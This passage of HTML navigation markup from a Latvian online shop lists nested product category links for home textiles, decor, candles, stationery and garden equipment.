submenu"><li class="level3 nav-9-5-1-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/majas-tekstils/segas-un-gultas-parklaji.html"><span>Segas un gultas pārklāji</span></a></li><li class="level3 nav-9-5-1-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/majas-tekstils/galdauti-un-sedzinas.html"><span>Galdauti un sedziņas</span></a></li><li class="level3 nav-9-5-1-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/majas-tekstils/spilveni.html"><span>Spilveni</span></a></li><li class="level3 nav-9-5-1-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/majas-tekstils/dvieli.html"><span>Dvieļi</span></a></li><li class="level3 nav-9-5-1-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/majas-tekstils/gultas-velas.html"><span>Gultas veļas</span></a></li><li class="level3 nav-9-5-1-6 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/majas-tekstils/gultas-velas-komplekti.html"><span>Gultas veļas komplekti</span></a></li></ul></li><li class="level2 nav-9-5-2 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/apgerbu-aksesuari.html"><span>Apģērbu aksesuāri</span></a><ul class="level2 submenu"><li class="level3 nav-9-5-2-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/apgerbu-aksesuari/zekes-un-zekubikses.html"><span>Zeķes un zeķubikses</span></a></li><li class="level3 nav-9-5-2-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/apgerbu-aksesuari/ziemas-sezonas-aksesuari.html"><span>Ziemas sezonas aksesuāri</span></a></li><li class="level3 nav-9-5-2-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/apgerbu-aksesuari/vasaras-sezonas-aksesuari.html"><span>Vasaras sezonas aksesuāri</span></a></li><li class="level3 nav-9-5-2-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/apgerbu-aksesuari/atstarotaji.html"><span>Atstarotāji</span></a></li><li class="level3 nav-9-5-2-5 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/apgerbu-aksesuari/citi-aksesuari.html"><span>Citi aksesuāri</span></a></li></ul></li><li class="level2 nav-9-5-3 category-item last parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/galanterijas-preces.html"><span>Galantērijas preces</span></a><ul class="level2 submenu"><li class="level3 nav-9-5-3-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/galanterijas-preces/dzijas-un-diegi.html"><span>Dzijas un diegi</span></a></li><li class="level3 nav-9-5-3-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/galanterijas-preces/susanas-piederumi.html"><span>Šūšanas piederumi</span></a></li><li class="level3 nav-9-5-3-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/galanterijas-preces/somas-maki-lietussargi.html"><span>Somas, maki, lietussargi</span></a></li><li class="level3 nav-9-5-3-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/galanterijas-preces/bizuterija.html"><span>Bižutērija</span></a></li><li class="level3 nav-9-5-3-5 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/galanterijas-preces/citas-galanterijas-preces.html"><span>Citas galantērijas preces</span></a></li></ul></li></ul></li><li class="level1 nav-9-6 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori.html"><span>Interjera preces un dekori</span></a><ul class="level1 submenu"><li class="level2 nav-9-6-1 category-item first parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/aizkari.html"><span>Aizkari</span></a><ul class="level2 submenu"><li class="level3 nav-9-6-1-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/aizkari/aizkari.html"><span>Aizkari</span></a></li><li class="level3 nav-9-6-1-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/aizkari/aizkaru-stangas.html"><span>Aizkaru stangas</span></a></li><li class="level3 nav-9-6-1-3 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/aizkari/aizkaru-stangu-piederumi.html"><span>Aizkaru stangu piederumi</span></a></li></ul></li><li class="level2 nav-9-6-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/zaluzijas.html"><span>Žalūzijas</span></a></li><li class="level2 nav-9-6-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/spoguli.html"><span>Spoguļi</span></a></li><li class="level2 nav-9-6-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/vazes-un-pokali.html"><span>Vāzes un pokāli</span></a></li><li class="level2 nav-9-6-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/pulksteni.html"><span>Pulksteņi</span></a></li><li class="level2 nav-9-6-6 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/interjera-trauki.html"><span>Interjera trauki</span></a></li><li class="level2 nav-9-6-7 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/pinumi-un-piknika-grozi.html"><span>Pinumi un piknika grozi</span></a><ul class="level2 submenu"><li class="level3 nav-9-6-7-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/pinumi-un-piknika-grozi/pinumi.html"><span>Pinumi</span></a></li><li class="level3 nav-9-6-7-2 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/pinumi-un-piknika-grozi/piknika-grozi.html"><span>Piknika grozi</span></a></li></ul></li><li class="level2 nav-9-6-8 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/foto-ramji-un-albumi.html"><span>Foto rāmji un albūmi</span></a></li><li class="level2 nav-9-6-9 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/citas-interjera-preces.html"><span>Citas interjera preces</span></a></li><li class="level2 nav-9-6-10 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/paklaji.html"><span>Paklāji</span></a></li><li class="level2 nav-9-6-11 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/gleznas.html"><span>Gleznas</span></a></li><li class="level2 nav-9-6-12 category-item last parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/gleznas-ar-led.html"><span>Gleznas ar LED</span></a><ul class="level2 submenu"><li class="level3 nav-9-6-12-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/gleznas-ar-led/ziemassvetku-gleznas-ar-led.html"><span>Ziemassvētku gleznas ar LED</span></a></li><li class="level3 nav-9-6-12-2 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/gleznas-ar-led/citas-gleznas-ar-led.html"><span>Citas gleznas ar LED</span></a></li></ul></li></ul></li><li class="level1 nav-9-7 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces.html"><span>Sveces</span></a><ul class="level1 submenu"><li class="level2 nav-9-7-1 category-item first parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/dekorativas-un-aromatiskas-sveces.html"><span>Dekoratīvās un aromātiskās sveces</span></a><ul class="level2 submenu"><li class="level3 nav-9-7-1-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/dekorativas-un-aromatiskas-sveces/dekorativas-sveces.html"><span>Dekoratīvās sveces</span></a></li><li class="level3 nav-9-7-1-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/dekorativas-un-aromatiskas-sveces/aromatiskas-sveces.html"><span>Aromātiskās sveces</span></a></li><li class="level3 nav-9-7-1-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/dekorativas-un-aromatiskas-sveces/valentindienas-sveces.html"><span>Valentīndienas sveces</span></a></li><li class="level3 nav-9-7-1-4 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/dekorativas-un-aromatiskas-sveces/lieldienu-sveces.html"><span>Lieldienu sveces</span></a></li></ul></li><li class="level2 nav-9-7-2 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/klasiskas-sveces.html"><span>Klasiskās sveces</span></a><ul class="level2 submenu"><li class="level3 nav-9-7-2-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/klasiskas-sveces/klasiskas-sveces.html"><span>Klasiskās sveces</span></a></li><li class="level3 nav-9-7-2-2 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/klasiskas-sveces/sveces-stabi-sveces-bumbas.html"><span>Sveces - stabi, sveces - bumbas</span></a></li></ul></li><li class="level2 nav-9-7-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/tejas-un-peldosas-sveces.html"><span>Tējas un peldošās sveces</span></a></li><li class="level2 nav-9-7-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/svecu-vainadzini-un-svecturi.html"><span>Sveču vainadziņi un svečturi</span></a></li><li class="level2 nav-9-7-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/sveces-ara-lietosanai.html"><span>Sveces āra lietošanai</span></a></li><li class="level2 nav-9-7-6 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/citas-sveces-un-dekori.html"><span>Citas sveces un dekori</span></a></li><li class="level2 nav-9-7-7 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/pretodu-sveces.html"><span>Pretodu sveces</span></a></li><li class="level2 nav-9-7-8 category-item last parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/ziemassvetku-sveces-un-piederumi.html"><span>Ziemassvētku sveces un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-9-7-8-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/ziemassvetku-sveces-un-piederumi/adventes-sveces.html"><span>Adventes sveces</span></a></li><li class="level3 nav-9-7-8-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/ziemassvetku-sveces-un-piederumi/eglisu-sveces.html"><span>Eglīšu sveces</span></a></li><li class="level3 nav-9-7-8-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/ziemassvetku-sveces-un-piederumi/brinumsveces.html"><span>Brīnumsveces</span></a></li><li class="level3 nav-9-7-8-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/ziemassvetku-sveces-un-piederumi/ziemassvetku-dekorativas-sveces.html"><span>Ziemassvētku dekoratīvās sveces</span></a></li><li class="level3 nav-9-7-8-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/ziemassvetku-sveces-un-piederumi/eglisu-un-adventes-svecturi.html"><span>Eglīšu un adventes svečturi</span></a></li><li class="level3 nav-9-7-8-6 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/ziemassvetku-sveces-un-piederumi/citas-ziemassvetku-sveces.html"><span>Citas Ziemassvētku sveces</span></a></li></ul></li></ul></li><li class="level1 nav-9-8 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/telpaugi.html"><span>Telpaugi</span></a><ul class="level1 submenu"><li class="level2 nav-9-8-1 first last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/telpaugi.html"><span>Telpaugi</span></a></li></ul></li><li class="level1 nav-9-9 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/saunai-un-pirtij.html"><span>Saunai un pirtij</span></a><ul class="level1 submenu"><li class="level2 nav-9-9-1 first last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/saunai-un-pirtij.html"><span>Saunai un pirtij</span></a></li></ul></li><li class="level1 nav-9-10 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/floristika-un-davanu-iesainosana.html"><span>Floristika un dāvanu iesaiņošana</span></a><ul class="level1 submenu"><li class="level2 nav-9-10-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/floristika-un-davanu-iesainosana/davanu-maisini.html"><span>Dāvanu maisiņi</span></a></li><li class="level2 nav-9-10-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/floristika-un-davanu-iesainosana/ietinamais-papirs.html"><span>Ietinamais papīrs</span></a></li><li class="level2 nav-9-10-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/floristika-un-davanu-iesainosana/davanu-lentas.html"><span>Dāvanu lentas</span></a></li><li class="level2 nav-9-10-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/floristika-un-davanu-iesainosana/apsveikumu-kartinas.html"><span>Apsveikumu kartiņas</span></a></li><li class="level2 nav-9-10-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/floristika-un-davanu-iesainosana/citas-preces-davanu-iesainosanai.html"><span>Citas preces dāvanu iesaiņošanai</span></a></li><li class="level2 nav-9-10-6 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/floristika-un-davanu-iesainosana/maksligie-ziedi.html"><span>Mākslīgie ziedi</span></a></li><li class="level2 nav-9-10-7 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/floristika-un-davanu-iesainosana/floristikas-piederumi.html"><span>Floristikas piederumi</span></a></li></ul></li><li class="level1 nav-9-11 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kurinamais.html"><span>Kurināmais</span></a><ul class="level1 submenu"><li class="level2 nav-9-11-1 category-item first"><a href="https://cenuklubs.lv/import-test/kurinamais-1548932748-783431/kaminu-piederumi.html"><span>Kamīnu piederumi</span></a></li><li class="level2 nav-9-11-2 category-item last"><a href="https://cenuklubs.lv/import-test/kurinamais-1548932748-783431/malka-briketes-granulas.html"><span>Malka, briketes, granulas</span></a></li></ul></li><li class="level1 nav-9-12 category-item last parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces.html"><span>Kancelejas preces</span></a><ul class="level1 submenu"><li class="level2 nav-9-12-1 category-item first parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/rakstamlietas-un-rakstamgalda-piederumi.html"><span>Rakstāmlietas un rakstāmgalda piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-9-12-1-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/rakstamlietas-un-rakstamgalda-piederumi/pildspalvas-un-kodolini.html"><span>Pildspalvas un kodoliņi</span></a></li><li class="level3 nav-9-12-1-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/rakstamlietas-un-rakstamgalda-piederumi/zimuli-un-to-piederumi.html"><span>Zīmuļi un to piederumi</span></a></li><li class="level3 nav-9-12-1-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/rakstamlietas-un-rakstamgalda-piederumi/flomasteri-un-markieri.html"><span>Flomāsteri un marķieri</span></a></li><li class="level3 nav-9-12-1-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/rakstamlietas-un-rakstamgalda-piederumi/guasa-un-udenskrasas.html"><span>Guaša un ūdenskrāsas</span></a></li><li class="level3 nav-9-12-1-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/rakstamlietas-un-rakstamgalda-piederumi/rakstamgaldu-piederumi.html"><span>Rakstāmgaldu piederumi</span></a></li><li class="level3 nav-9-12-1-6 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/rakstamlietas-un-rakstamgalda-piederumi/citas-rakstamlietas-un-piederumi.html"><span>Citas rakstāmlietas un piederumi</span></a></li></ul></li><li class="level2 nav-9-12-2 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/papirs-un-papira-preces.html"><span>Papīrs un papīra preces</span></a><ul class="level2 submenu"><li class="level3 nav-9-12-2-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/papirs-un-papira-preces/biroja-papirs.html"><span>Biroja papīrs</span></a></li><li class="level3 nav-9-12-2-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/papirs-un-papira-preces/burtnicas-un-klades.html"><span>Burtnīcas un klades</span></a></li><li class="level3 nav-9-12-2-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/papirs-un-papira-preces/zimesanas-un-aplikaciju-papirs.html"><span>Zīmēšanas un aplikāciju papīrs</span></a></li><li class="level3 nav-9-12-2-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/papirs-un-papira-preces/piezimju-papirs-un-limlapinas.html"><span>Piezīmju papīrs un līmlapiņas</span></a></li><li class="level3 nav-9-12-2-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/papirs-un-papira-preces/uzlimes.html"><span>Uzlīmes</span></a></li><li class="level3 nav-9-12-2-6 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/papirs-un-papira-preces/citas-papira-preces.html"><span>Citas papīra preces</span></a></li></ul></li><li class="level2 nav-9-12-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/dokumentu-sakartosanas-un-arhiva-preces.html"><span>Dokumentu sakārtošanas un arhīva preces</span></a></li><li class="level2 nav-9-12-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/kalkulatori.html"><span>Kalkulatori</span></a></li><li class="level2 nav-9-12-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/somas-penali.html"><span>Somas, penāļi</span></a></li><li class="level2 nav-9-12-6 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/citas-kancelejas-preces.html"><span>Citas kancelejas preces</span></a></li><li class="level2 nav-9-12-7 category-item last parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/poligrafiskie-un-tipografiskie-izdevumi.html"><span>Poligrāfiskie un tipogrāfiskie izdevumi</span></a><ul class="level2 submenu"><li class="level3 nav-9-12-7-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/poligrafiskie-un-tipografiskie-izdevumi/preses-izdevumi.html"><span>Preses izdevumi</span></a></li><li class="level3 nav-9-12-7-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/poligrafiskie-un-tipografiskie-izdevumi/gramatas.html"><span>Grāmatas</span></a></li><li class="level3 nav-9-12-7-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/poligrafiskie-un-tipografiskie-izdevumi/kartes.html"><span>Kartes</span></a></li><li class="level3 nav-9-12-7-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/poligrafiskie-un-tipografiskie-izdevumi/kalendari.html"><span>Kalendāri</span></a></li><li class="level3 nav-9-12-7-5 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/poligrafiskie-un-tipografiskie-izdevumi/citi-poligrafiskie-izdevumi.html"><span>Citi poligrāfiskie izdevumi</span></a></li></ul></li></ul></li></ul></li><li class="level0 nav-10 category-item level-top parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam.html" class="level-top"><span>Dārzam un pagalmam</span></a><ul class="level0 submenu"><li class="level1 nav-10-1 category-item first parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika.html"><span>Dārza un meža tehnika</span></a><ul class="level1 submenu"><li class="level2 nav-10-1-1 category-item first parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/augstspiediena-mazgataji.html"><span>Augstspiediena mazgātāji</span></a><ul class="level2 submenu"><li class="level3 nav-10-1-1-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/augstspiediena-mazgataji/augstspiediena-mazgataji.html"><span>Augstspiediena mazgātāji</span></a></li><li class="level3 nav-10-1-1-2 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/augstspiediena-mazgataji/augstspiediena-mazgataju-piederumi.html"><span>Augstspiediena mazgātāju piederumi</span></a></li></ul></li><li class="level2 nav-10-1-2 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/zales-plaveji.html"><span>Zāles pļāvēji</span></a><ul class="level2 submenu"><li class="level3 nav-10-1-2-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/zales-plaveji/elektriskie-zales-plaveji.html"><span>Elektriskie zāles pļāvēji</span></a></li><li class="level3 nav-10-1-2-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/zales-plaveji/akumulatoru-zales-plaveji.html"><span>Akumulatoru zāles pļāvēji</span></a></li><li class="level3 nav-10-1-2-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/zales-plaveji/benzina-zales-plaveji.html"><span>Benzīna zāles pļāvēji</span></a></li><li class="level3 nav-10-1-2-4 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/zales-plaveji/pasgajeji-zales-plaveji.html"><span>Pašgājēji zāles pļāvēji</span></a></li><li class="level3 nav-10-1-2-5 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/zales-plaveji/mehaniskie-zales-plaveji.html"><span>Mehāniskie zāles pļāvēji</span></a></li><li class="level3 nav-10-1-2-6 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/zales-plaveji/roboti-zales-plaveji.html"><span>Roboti zāles pļāvēji</span></a></li><li class="level3 nav-10-1-2-7 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/zales-plaveji/citi-zales-plaveji.html"><span>Citi zāles pļāvēji</span></a></li></ul></li><li class="level2 nav-10-1-3 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/krumgriezi-un-trimmeri.html"><span>Krūmgrieži un trimmeri</span></a><ul class="level2 submenu"><li class="level3 nav-10-1-3-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/krumgriezi-un-trimmeri/elektriskie-krumgriezi-un-trimmeri.html"><span>Elektriskie krūmgrieži un trimmeri</span></a></li><li class="level3 nav-10-1-3-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/krumgriezi-un-trimmeri/benzina-krumgriezi-un-trimmeri.html"><span>Benzīna krūmgrieži un trimmeri</span></a></li><li class="level3 nav-10-1-3-3 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/krumgriezi-un-trimmeri/akumulatoru-krumgriezi-un-trimmeri.html"><span>Akumulatoru krūmgrieži un trimmeri</span></a></li></ul></li><li class="level2 nav-10-1-4 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/dzivzoga-skeres.html"><span>Dzīvžoga šķēres</span></a><ul class="level2 submenu"><li class="level3 nav-10-1-4-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/dzivzoga-skeres/elektriskas-dzivzoga-skeres.html"><span>Elektriskās dzīvžoga šķēres</span></a></li><li class="level3 nav-10-1-4-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/dzivzoga-skeres/benzina-dzivzoga-skeres.html"><span>Benzīna dzīvžoga šķēres</span></a></li><li class="level3 nav-10-1-4-3 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/dzivzoga-skeres/akumulatoru-dzivzoga-skeres.html"><span>Akumulatoru dzīvžoga šķēres</span></a></li></ul></li><li class="level2 nav-10-1-5 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/lapu-savaceji.html"><span>Lapu savācēji</span></a></li><li class="level2 nav-10-1-6 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/zaru-smalcinataji.html"><span>Zaru smalcinātāji</span></a></li><li class="level2 nav-10-1-7 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/augsnes-frezes.html"><span>Augsnes frēzes</span></a></li><li class="level2 nav-10-1-8 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/udens-sukni.html"><span>Ūdens sūkņi</span></a></li><li class="level2 nav-10-1-9 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/multifunkcionali-traktorini.html"><span>Multifunkcionāli traktoriņi</span></a></li><li class="level2 nav-10-1-10 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/kedes-zagi.html"><span>Ķēdes zāģi</span></a><ul class="level2 submenu"><li class="level3 nav-10-1-10-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/kedes-zagi/elektriskie-kedes-zagi.html"><span>Elektriskie ķēdes zāģi</span></a></li><li class="level3 nav-10-1-10-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/kedes-zagi/benzina-kedes-zagi.html"><span>Benzīna ķēdes zāģi</span></a></li><li class="level3 nav-10-1-10-3 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/kedes-zagi/akumulatoru-kedes-zagi.html"><span>Akumulatoru ķēdes zāģi</span></a></li></ul></li><li class="level2 nav-10-1-11 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/aeratori.html"><span>Aeratori</span></a><ul class="level2 submenu"><li class="level3 nav-10-1-11-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/aeratori/elektriskie-aeratori.html"><span>Elektriskie aeratori</span></a></li><li class="level3 nav-10-1-11-2 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/aeratori/benzina-aeratori.html"><span>Benzīna aeratori</span></a></li></ul></li><li class="level2 nav-10-1-12 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/darza-un-meza-tehnikas-piederumi.html"><span>Dārza un meža tehnikas piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-10-1-12-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/darza-un-meza-tehnikas-piederumi/trimmeru-auklas.html"><span>Trimmeru auklas</span></a></li><li class="level3 nav-10-1-12-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/darza-un-meza-tehnikas-piederumi/asmeni.html"><span>Asmeņi</span></a></li><li class="level3 nav-10-1-12-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/darza-un-meza-tehnikas-piederumi/ellas-un-smervielas.html"><span>Eļļas un smērvielas</span></a></li><li class="level3 nav-10-1-12-4 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/darza-un-meza-tehnikas-piederumi/citi-piederumi.html"><span>Citi piederumi</span></a></li></ul></li><li class="level2 nav-10-1-13 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/sniega-frezes.html"><span>Sniega frēzes</span></a></li><li class="level2 nav-10-1-14 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/cita-darza-un-meza-tehnika.html"><span>Cita dārza un meža tehnika</span></a></li><li class="level2 nav-10-1-15 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/betona-maisitaji.html"><span>Betona maisītāji</span></a></li></ul></li><li class="level1 nav-10-2 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles.html"><span>Dārza mēbeles</span></a><ul class="level1 submenu"><li class="level2 nav-10-2-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/darza-kresli.html"><span>Dārza krēsli</span></a></li><li class="level2 nav-10-2-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/saulosanas-gultas.html"><span>Sauļošanās gultas</span></a></li><li class="level2 nav-10-2-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/supulkresli.html"><span>Šūpuļkrēsli</span></a></li><li class="level2 nav-10-2-4 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/darza-galdi.html"><span>Dārza galdi</span></a></li><li class="level2 nav-10-2-5 category-item"><a 